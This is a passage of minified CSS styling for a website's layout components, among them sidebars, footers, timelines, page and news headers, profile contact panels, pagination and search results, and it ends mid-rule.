.sidebar-trigger-wrapper{background:#fff;display:flex;align-items:center}.s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper>*{flex-shrink:0}.s-anchor-content .sidebar-trigger .text{margin-left:16px}.s-anchor-content .sidebar-hamburger{position:relative}.s-anchor-content .sidebar-hamburger,.s-anchor-content .sidebar-hamburger::before,.s-anchor-content .sidebar-hamburger::after{display:block;width:33px;height:3px;background-color:#2f3a41;border-radius:2px}.s-anchor-content .sidebar-hamburger::before,.s-anchor-content .sidebar-hamburger::after{content:"";display:block;position:absolute}.s-anchor-content .sidebar-hamburger::before{top:-8px}.s-anchor-content .sidebar-hamburger::after{bottom:-8px}.s-anchor-content .sidebar{max-height:100vh;width:100%;overflow:auto;left:-100%;z-index:1000;transition:left .3s ease-in-out;background:#fff;padding:56px 24px 24px}.s-anchor-content .sidebar .sidebar-trigger{position:absolute;right:24px;top:16px;width:30px;margin-bottom:0}.ios .s-anchor-content .sidebar .sidebar-trigger{position:absolute !important;top:0 !important;left:auto}.s-anchor-content .sidebar .sidebar-hamburger{background:no-repeat}.s-anchor-content .sidebar .sidebar-hamburger::before{transform:rotate(45deg);top:11px}.s-anchor-content .sidebar .sidebar-hamburger::after{transform:rotate(-45deg);bottom:-11px}.anchor-content-open .s-anchor-content .sidebar{left:0}.s-anchor-content .sidebar ul{margin:0;padding:0;border-top:solid 1px #009bd8}.s-anchor-content .sidebar li{margin:0;padding:0}.s-anchor-content .sidebar li::before{display:none}.s-anchor-content .sidebar a{display:block;padding:8px;border-bottom:solid 1px #009bd8}.s-anchor-content .content{flex-direction:column;flex-basis:calc(100%/4*12 - 16px);max-width:calc(100%/4*12 - 16px);margin-right:15.99px}@media(max-width: 767px){.s-anchor-content.fixed{padding-top:26px}.s-anchor-content .sidebar{position:fixed;top:0 !important}}@media(min-width: 768px){.s-anchor-content>.container>.row{position:relative}.s-anchor-content .mobile-trigger{height:0;overflow:hidden;opacity:0;margin:0}.s-anchor-content .sidebar{position:absolute;z-index:1;left:0;width:200px;padding-top:12px;padding-left:0}.s-anchor-content .sidebar.fixed{position:fixed;left:auto}.s-anchor-content .sidebar.placed{position:absolute}.s-anchor-content .sidebar.fixed,.s-anchor-content .sidebar.placed{top:0}.s-anchor-content .content{padding-left:224px}}@media(min-width: 1024px){.s-anchor-content .sidebar{width:300px}.s-anchor-content .content{padding-left:324px}}@media(min-width: 1440px){.s-anchor-content .content{padding-left:500px}}section.s-footer{background-color:#f7f7f8;padding-top:0;padding-bottom:80px;margin-bottom:0;text-align:center}section.s-footer.inverse{background-color:#009bd8;padding-top:80px}section.s-footer.inverse a,section.s-footer.inverse .footer-text p{color:#fff}section.s-footer.inverse .copyright span{color:#fff}section.s-footer.grey-bg{background-color:#f7f7f8;padding-top:80px}section.s-footer .footer-logo{display:flex;justify-content:center;margin-bottom:24px}section.s-footer .footer-logo img{display:block}section.s-footer .footer-text p{font-size:.875rem;line-height:1.7142857143}.dark-bg section.s-footer .footer-text p{color:#fff}section.s-footer nav{margin-bottom:32px}section.s-footer nav ul{list-style:none;padding:0;margin:0}section.s-footer nav ul li{padding:0;margin-bottom:0}section.s-footer nav ul li::before{display:none;content:""}section.s-footer nav ul{display:flex;justify-content:center}section.s-footer nav ul li{display:inline-block;padding:0 12px;margin-bottom:0}section.s-footer nav ul li:first-child{padding-left:0}section.s-footer nav ul li:last-child{padding-right:0}section.s-footer nav ul li a{color:#000;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg section.s-footer nav ul li a{color:#fff}section.s-footer nav ul li a{display:block}section.s-footer .c-social-links{justify-content:center}section.s-footer .c-social-links a{display:block;width:16px;height:16px;margin:0 12px}section.s-footer .c-social-links .svg-icon{display:block}section.s-footer .copyright{display:flex;justify-content:center;margin-bottom:16px}section.s-footer .copyright span{display:inline-block;color:#000;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg section.s-footer .copyright span{color:#fff}@media(min-width: 768px){section.s-footer .container{max-width:100%}section.s-footer .footer-bottom{display:flex;justify-content:center;align-items:center}section.s-footer nav{margin:0 24px}section.s-footer nav ul li{display:inline-block;margin:0 10px;padding:0}section.s-footer nav ul li:first-child{margin-left:0}section.s-footer nav ul li:last-child{margin-right:0}section.s-footer .copyright{margin-bottom:0}section.s-footer a:last-child{margin-right:0}.copyright{display:flex;justify-content:center;margin-bottom:16px}.copyright span{display:inline-block;color:#000;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .copyright span{color:#fff}}@media(min-width: 1024px){section.s-footer .container{max-width:948px}section.s-footer .footer-bottom{display:flex;justify-content:center;align-items:center}section.s-footer nav{margin:0 40px}section.s-footer nav ul li{display:inline-block;margin:0 20px;padding:0}section.s-footer nav ul li:first-child{margin-left:0}section.s-footer nav ul li:last-child{margin-right:0}section.s-footer .copyright{margin-bottom:0}section.s-footer .c-social-links a{margin:0 16px}}.s-sitemap .site-map-contaienr{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.s-sitemap .site-map-contaienr{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-sitemap .site-map-contaienr{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-sitemap .site-map-contaienr{padding:0 0;max-width:1170px}}.s-sitemap .site-map-contaienr{max-width:770px}.s-sitemap ul{width:100%;list-style:none;padding:0;margin:0}.s-sitemap ul li{padding:0;margin-bottom:0}.s-sitemap ul li::before{display:none;content:""}.s-sitemap ul li{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-sitemap ul li{color:#fff}.s-sitemap ul li{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:8px 0 8px 32px;box-shadow:inset 0 1px 0 0 #ddd}.s-sitemap ul li .svg-icon{color:#222;padding:0;box-sizing:content-box;position:absolute;left:5px;top:20px;width:16px;height:16px}.s-sitemap ul li .svg-icon:hover,.s-sitemap ul li .svg-icon:focus{outline:1px dotted #ddd}.s-sitemap ul li a{padding:8px 8px 8px 0;width:calc(100% - 32px)}.s-sitemap ul li a:hover,.s-sitemap ul li a:focus{color:#222}.s-sitemap ul li.is-open>.svg-icon{transform:rotateZ(180deg)}.s-sitemap ul ul{margin-left:0;box-shadow:inset 0 1px 0 0 #ddd}@media(min-width: 768px){.s-sitemap .site-map-contaienr{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-sitemap .site-map-contaienr{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-sitemap .site-map-contaienr{padding:0 0;max-width:1170px}}.s-key-dates .header h2{margin-bottom:8px}.s-key-dates .header p{line-height:40px}.s-key-dates p strong{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-key-dates p strong{color:#fff}.s-key-dates .timeline{position:relative}.s-key-dates .timeline p{position:relative;margin-bottom:0;padding-bottom:32px;padding-left:64px}.s-key-dates .timeline p:last-child::before{display:none}.s-key-dates .timeline p::before,.s-key-dates .timeline p::after{content:"";display:block;position:absolute}.s-key-dates .timeline p::before{top:2px;left:11px;width:3px;height:100%;background:#f7981c}.s-key-dates .timeline p::after{top:10px;left:32px;width:24px;height:3px;background:#f7981c}.s-key-dates .timeline p strong{display:block}.s-key-dates .timeline p strong::before{content:"";display:block;position:absolute;top:0;left:0;width:24px;height:24px;border:3px solid #313c44;border-radius:100%;background:#fff}@media(min-width: 1024px){.s-key-dates{text-align:center}.s-key-dates .timeline p{text-align:left;margin-left:50%;padding-left:136px;padding-top:5px}.s-key-dates .timeline p::before{left:-1px}.s-key-dates .timeline p::after{left:32px;width:88px;top:14px}.s-key-dates .timeline p strong::before{left:-14px;width:30px;height:30px}.s-key-dates .timeline p:nth-child(even){text-align:right;transform:translateX(-100%);padding-left:0;padding-right:136px}.s-key-dates .timeline p:nth-child(even)::before{left:auto;right:-2px}.s-key-dates .timeline p:nth-child(even)::after{left:auto;right:32px}.s-key-dates .timeline p:nth-child(even) strong::before{left:auto;right:-16px}}.s-step-content{background:#fff;padding-top:32px;position:relative}.s-step-content .exit-step-btn{position:fixed;top:24px;right:24px;z-index:10}.s-step-content .container{position:relative;z-index:2}.s-step-content .background{background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;z-index:1;padding-top:10vw;background-color:#313c44;min-height:76vw}.ios .s-step-content .background{min-height:90vw}.s-step-content .background::before{border-top:solid 10vw #fff;border-right:solid 100vw rgba(0,0,0,0);border-left:none;content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;top:0}.s-step-content .background .container *{color:#fff}.s-step-content .step{margin-bottom:24px}.s-step-content .step h3{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.s-step-content .heading{margin-bottom:24px}.s-step-content .heading h2{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-step-content .heading h2{color:#fff}.s-step-content .content-nav{margin-top:32px}.s-step-content .content-nav a{margin-right:24px;margin-bottom:8px}@media(min-width: 768px){.s-step-content .step{margin-bottom:8px}.s-step-content .step h3{font-size:2rem;line-height:1.25}.s-step-content .heading h2{font-size:3rem;line-height:1.1666666667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}}@media screen and (min-width: 768px)and (min-width: 768px){.s-step-content .heading h2{font-size:3.5rem;line-height:1.1428571429}}@media(min-width: 768px){.dark-bg .s-step-content .heading h2{color:#fff}.s-step-content .half-width{width:50%}.s-step-content .article{-moz-column-count:2;column-count:2}}@media(min-width: 1024px){.s-step-content{padding-top:80px}.s-step-content .background{min-height:56vw}}.s-undergrad-diagram{padding-top:24px;padding-bottom:200px;margin-bottom:0 !important}.s-undergrad-diagram .heading{margin-bottom:48px;text-align:center}.s-undergrad-diagram .heading.style-2{text-align:left;margin-bottom:24px}.s-undergrad-diagram .steps{padding-bottom:28px}.s-undergrad-diagram .item{margin-bottom:-28px;position:relative;z-index:1;display:flex;align-items:center}.s-undergrad-diagram .item.active{z-index:2}.s-undergrad-diagram .item.active .circle{background:#e88b11}.s-undergrad-diagram .item.active .circle *{color:#2f3a41}.s-undergrad-diagram .item .circle{display:flex;flex-direction:column;align-items:center;justify-content:center;height:140px;width:140px;border:solid 2px #e88b11;border-radius:100%;padding:16px;text-align:center;background:#313c44;color:#fff;margin-right:16px;flex-shrink:0}.s-undergrad-diagram .item .circle span{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;line-height:24px;margin-bottom:8px}.s-undergrad-diagram .item .circle small{margin-bottom:28px;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:15px;line-height:20px;width:100%}.s-undergrad-diagram .item .very-small{font-size:12px;line-height:28px}.s-undergrad-diagram .item p{margin-bottom:0}.s-undergrad-diagram .line-spacer{height:1px;width:100%;background:#fff;opacity:.2;margin:32px 0}.s-undergrad-diagram .content{padding-bottom:32px}.s-undergrad-diagram .content ul{padding:0;margin:0}.s-undergrad-diagram .content ul li{padding-left:10px}.s-undergrad-diagram .content ul li::before{background:#fff}@media(max-width: 550px){.ios .s-undergrad-diagram{padding-bottom:230px}}@media(min-width: 375px){.s-undergrad-diagram .item .circle{width:155px;height:155px;margin-right:32px}}@media(min-width: 1024px){.s-undergrad-diagram .container.overflow{max-width:990px;padding:0;margin:auto}.s-undergrad-diagram .steps{display:flex}.s-undergrad-diagram .item{flex-direction:column;margin-right:-16px;text-align:center}.s-undergrad-diagram .item .circle{margin-right:0;position:relative;border-width:3px;padding:12px;margin-bottom:22px}.s-undergrad-diagram .item .circle span{position:absolute;top:34px;font-size:21px;line-height:24px}.s-undergrad-diagram .item .circle small{margin-bottom:0}.s-undergrad-diagram .benefits{display:flex}.s-undergrad-diagram .benefits .heading{width:302px}.s-undergrad-diagram .benefits .content{max-width:659px}}@media(min-width: 1440px){.s-undergrad-diagram .container.overflow{max-width:1170px}.s-undergrad-diagram .item{margin-right:-15px}.s-undergrad-diagram .item .circle{width:180px;height:180px;padding:16px}.s-undergrad-diagram .item .circle small{margin-bottom:0;font-size:16px;line-height:24px}.s-undergrad-diagram .item .very-small{font-size:14px;line-height:28px}}.s-page-header{position:relative;height:616px}.s-page-header h1 a{color:#fff}.s-page-header h1 a:hover{border-color:#fff}.s-page-header.large{height:810px}.s-page-header.large .mask-multiply .mask-2{left:50%;width:50%}.s-page-header.large .mask-multiply .mask-2::before{content:"";display:block;width:100%;height:50%;border-bottom:solid 405px #009bd8;border-left:solid 280px rgba(0,0,0,0);border-right:none}.s-page-header.large .mask-multiply .mask-2::after{content:"";display:block;width:100%;height:50%;border-top:solid 405px #009bd8;border-left:solid 280px rgba(0,0,0,0);border-right:none}.s-page-header.blend-fix .mask-color,.s-page-header.blend-fix .mask-screen,.s-page-header.blend-fix .mask-multiply{opacity:.4}.s-page-header .mask-bg-mobile,.s-page-header .mask-bg-desktop{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-page-header .mask-bg-desktop{display:none}.s-page-header .mask-color,.s-page-header .mask-screen,.s-page-header .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:.4}.s-page-header .mask-color{background-color:#455560}.ios .s-page-header .mask-color{mix-blend-mode:hard-light}.s-page-header .mask-screen{background-color:#455560}.s-page-header .mask-multiply .mask-1,.s-page-header .mask-multiply .mask-2{position:absolute;top:0;left:0;width:50%;height:100%;background-color:#455560}.s-page-header .mask-multiply .mask-2{left:50%;width:50%;overflow:hidden}.s-page-header .mask-multiply .mask-2::before{content:"";display:block;width:100%;height:100%;border-bottom:solid 616px #009bd8;border-left:solid 280px rgba(0,0,0,0);border-right:none}.s-page-header>.container{position:relative;z-index:3;height:100%}.s-page-header .header-wrapper{position:relative;width:100%;height:100%}.s-page-header .header-content{width:100%;position:absolute;top:50%;transform:translateY(-50%)}.s-page-header h1{color:#fff;margin-bottom:0;overflow-wrap:break-word}.s-page-header p{margin-top:24px;margin-bottom:0;color:#fff}.s-page-header p:last-child{margin-bottom:0}.s-page-header p,.s-page-header h4{max-width:550px}.s-page-header .related-heading{margin:32px 0 0}.s-page-header .related-text,.s-page-header .related-text a{margin-top:0;font-size:1rem;line-height:1.75;margin-bottom:32px;color:#455560}.dark-bg .s-page-header .related-text,.dark-bg .s-page-header .related-text a{color:#fff}.s-page-header .related-text,.s-page-header .related-text a{margin:8px 0 0}.dark-bg .related-text a{color:#fff}.s-page-header .header-cta{margin-top:40px}@media(min-width: 768px){.s-page-header .mask-bg-mobile{display:block}.s-page-header .mask-bg-desktop{display:block}.s-page-header h1{overflow-wrap:normal}}.s-page-header-video{position:relative;height:100vh}.s-page-header-video .mobile-icon-navigation{font-size:.875rem;line-height:1.7142857143}.dark-bg .s-page-header-video .mobile-icon-navigation{color:#fff}.s-page-header-video .mobile-icon-navigation{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#2f3a41;display:flex;justify-items:flex-start;align-items:center;margin-bottom:16px}.s-page-header-video .mobile-icon-navigation:hover,.s-page-header-video .mobile-icon-navigation:focus{text-decoration:none}.s-page-header-video .mobile-icon-navigation .pen-circle-icon{color:#313c44;width:40px;height:40px;background:#fff;border-radius:100%;display:flex;justify-content:center;align-items:center;margin-right:8px}.s-page-header-video .mobile-icon-navigation .pen-circle-icon .svg-icon{width:16px;height:16px;position:relative}.s-page-header-video .mobile-icon-navigation .video-icon{width:40px;height:40px;background:#313c44;border-radius:100%;margin-right:8px}.s-page-header-video .video-background{position:absolute;min-width:100%;min-height:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.s-page-header-video .cover{background-image:url("/assets/images/cover.svg");background-position:center;background-size:cover;width:130%;height:100%;position:absolute;top:0;left:-30%;z-index:2}.s-page-header-video>.container{position:relative;z-index:3;height:100%;padding-top:90px;padding-bottom:120px;max-width:none}.ipad .s-page-header-video>.container{padding-bottom:232px !important}.s-page-header-video .header-wrapper{position:relative;width:100%;height:100%;overflow:auto;-ms-overflow-style:none}.s-page-header-video .header-content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;min-height:100%;padding-top:30px;padding-bottom:64px}.s-page-header-video h1{color:#2f3a41;margin-bottom:16px;overflow-wrap:break-word}.s-page-header-video p{margin-bottom:16px;color:#2f3a41}.s-page-header-video p:last-child{margin-bottom:0}.s-page-header-video .video-button{display:inline-block}@media(max-width: 768px){.ios .s-page-header-video>.container{padding-bottom:205px !important}}@media(min-width: 768px){.s-page-header-video h1{overflow-wrap:normal;margin-bottom:32px}.s-page-header-video p{margin-bottom:32px}}@media(min-width: 1024px){.s-page-header-video{display:flex;align-items:center}.s-page-header-video .cover{width:100%;left:0}.s-page-header-video>.container{padding-bottom:164px}.s-page-header-video .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-header-video .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-header-video .header-content>*{width:100%}}@media(min-width: 1440px){.s-page-header-video>.container{max-width:1170px}}.s-page-news-header{padding-top:96px}.s-page-news-header .header-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-page-news-header .header-wrapper.grid-reverse{flex-direction:row-reverse}.s-page-news-header .header-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-page-news-header .header-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-page-news-header .header-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-page-news-header .header-wrapper{width:calc(100% + 32px)}}.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;order:1;word-wrap:break-word}.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;order:0;padding-top:40px;padding-bottom:40px}.s-page-news-header h1{margin-bottom:40px}.s-page-news-header .header-info{margin-bottom:8px}.s-page-news-header .date,.s-page-news-header .read-time{display:inline-flex;align-items:center}.s-page-news-header .date .svg-icon,.s-page-news-header .read-time .svg-icon{margin-right:8px;color:#313c44;width:22px;height:22px}.s-page-news-header .date p,.s-page-news-header .read-time p{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-news-header .date p,.dark-bg .s-page-news-header .read-time p{color:#fff}.s-page-news-header .date p,.s-page-news-header .read-time p{margin-bottom:0;line-height:normal}.s-page-news-header .date strong,.s-page-news-header .read-time strong{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-news-header .date strong,.dark-bg .s-page-news-header .read-time strong{color:#fff}.s-page-news-header .date{margin-right:16px}.s-page-news-header .hashtag{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .s-page-news-header .hashtag{color:#fff}.s-page-news-header .hashtag{text-transform:uppercase;color:#8b4900;margin-bottom:40px}.s-page-news-header .c-publish-by{margin-bottom:40px}@media(min-width: 768px){.s-page-news-header{padding-top:120px}.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/8*5 - 16px);max-width:calc(100%/8*5 - 16px);margin-right:15.99px}.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/8*3 - 16px);max-width:calc(100%/8*3 - 16px);margin-right:15.99px;padding-top:0;padding-bottom:0}.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.s-page-news-header{padding-top:160px}.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*7 - 24px);max-width:calc(100%/12*7 - 24px);margin-right:23.99px;order:0}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*7 - 32px);max-width:calc(100%/12*7 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px;order:1}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.s-page-profile-header{padding-top:8px}.s-page-profile-header .position{margin-bottom:24px;color:#fff}.s-page-profile-header .position span{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-profile-header .position span{color:#fff}.s-page-profile-header .position span{color:#fff}.s-page-profile-header .area-heading{color:#fff;margin-bottom:8px}.s-page-profile-header p.area-text{margin-top:0;margin-bottom:24px}.s-page-profile-header p.area-text a{color:#fff}.s-page-profile-header .contact .svg-icon{color:#009bd8;margin-right:16px;width:16px;height:16px}.s-page-profile-header .contact .contact-nav{cursor:pointer;display:block;padding-left:32px;position:relative}.s-page-profile-header .contact .contact-nav .icon{background:#fff;border-radius:50%;position:absolute;top:0;left:0;width:24px;height:24px}.s-page-profile-header .contact .contact-nav .icon:before{position:absolute;left:4px;top:calc(50% - 16px/2);width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m7.012 12.252-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.99.99 0 0 1-.991-.99'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.s-page-profile-header .contact .contact-details{margin-top:32px;opacity:0;visibility:hidden}.s-page-profile-header .contact.show .contact-nav .icon:before{position:absolute;left:4px;top:calc(50% - 16px/2);width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.s-page-profile-header .contact.show .contact-details{opacity:1;transition:all 200ms ease-in;visibility:visible}.s-page-profile-header .contact a{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-profile-header .contact a{color:#fff}.s-page-profile-header .contact a{color:#fff;display:flex;align-items:center;width:100%;margin-bottom:16px;text-decoration:none}.s-page-profile-header .contact a:hover{text-decoration:underline}.s-page-profile-header .contact a:last-child{margin-bottom:0}.s-article-pagination{padding:0;background-color:#313c44}.s-article-pagination .nav-container{display:flex;align-items:center;height:96px}.s-article-pagination .nav-item{position:relative;display:flex;align-items:center;width:100%;height:100%;transition:0s}.s-article-pagination .nav-item::before{position:absolute;top:0;right:0;bottom:0;content:"";opacity:0;z-index:1;background-color:#222;transition:opacity .1s ease-in-out}.s-article-pagination .nav-item.prev::before{left:-1000px;right:0}.s-article-pagination .nav-item.next::before{left:0;right:-1000px}.s-article-pagination .nav-item h4,.s-article-pagination .nav-item p,.s-article-pagination .nav-item .svg-icon{margin:0;position:relative;z-index:2}.s-article-pagination .nav-item h4{color:inherit}.s-article-pagination .nav-item p{color:#222}.s-article-pagination .nav-item:hover,.s-article-pagination .nav-item:focus{text-decoration:none}.s-article-pagination .nav-item:hover::before,.s-article-pagination .nav-item:focus::before{opacity:1}.s-article-pagination .nav-item:hover h4,.s-article-pagination .nav-item:hover p,.s-article-pagination .nav-item:hover .svg-icon,.s-article-pagination .nav-item:focus h4,.s-article-pagination .nav-item:focus p,.s-article-pagination .nav-item:focus .svg-icon{color:#fff}.s-article-pagination .nav-item.prev{display:none}.s-article-pagination .nav-item.prev .svg-icon{margin-right:24px}.s-article-pagination .nav-item.next{text-align:right}.s-article-pagination .nav-item.next .svg-icon{margin-left:24px}@media(max-width: 767px){.s-article-pagination .nav-item{justify-content:flex-end}.s-article-pagination .nav-item.next::before{left:-100px}}@media(min-width: 768px){.s-article-pagination .nav-container{height:160px}.s-article-pagination .nav-item{width:50%;justify-content:space-between}.s-article-pagination .nav-item .svg-icon{transition:transform .2s ease}.s-article-pagination .nav-item.prev{display:flex;justify-content:flex-start}.s-article-pagination .nav-item.prev:hover .svg-icon,.s-article-pagination .nav-item.prev:focus .svg-icon{transform:translateX(-8px)}.s-article-pagination .nav-item.next{justify-content:flex-end}.s-article-pagination .nav-item.next:hover .svg-icon,.s-article-pagination .nav-item.next:focus .svg-icon{transform:translateX(8px)}}.s-newsletter-signup{color:#fff;overflow:hidden}.s-slope-bg+.s-newsletter-signup .s-slope-bg.pos-header{margin-top:4.3vw}.s-newsletter-signup .header{display:flex;justify-content:center;align-items:center;width:100%;height:auto;padding-top:48px}.s-newsletter-signup .header a{display:flex;align-items:center;color:#fff}.s-newsletter-signup .header svg.svg-icon{margin-left:24px;width:16px;color:#fff}.s-newsletter-signup .container .content{text-align:center;padding:24px 0;margin-bottom:0}.s-newsletter-signup .container .content h3{margin-bottom:56px}@media(min-width: 768px){.s-newsletter-signup .header{padding-top:64px}.s-newsletter-signup .content{flex-direction:column;flex-basis:calc(100%/8*6 - 16px);max-width:calc(100%/8*6 - 16px);margin-right:15.99px}}@media(min-width: 768px)and (min-width: 768px){.s-newsletter-signup .content{margin-left:calc(100%/8*1)}}@media(min-width: 768px){.s-newsletter-signup .content .btn{min-width:370px}}@media(min-width: 1024px){.s-newsletter-signup .content{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px;padding:40px 0 32px}}@media(min-width: 1024px)and (min-width: 1440px){.s-newsletter-signup .content{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-newsletter-signup .content{margin-left:calc(100%/12*3)}}@media(min-width: 1024px)and (min-width: 1440px){.s-newsletter-signup .content{margin-left:calc(100%/12*3)}}.s-search-results .search-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-search-results .search-wrapper.grid-reverse{flex-direction:row-reverse}.s-search-results .search-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-search-results .search-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-search-results .search-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-search-results .search-wrapper{width:calc(100% + 32px)}}.s-search-results .search-summary{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica 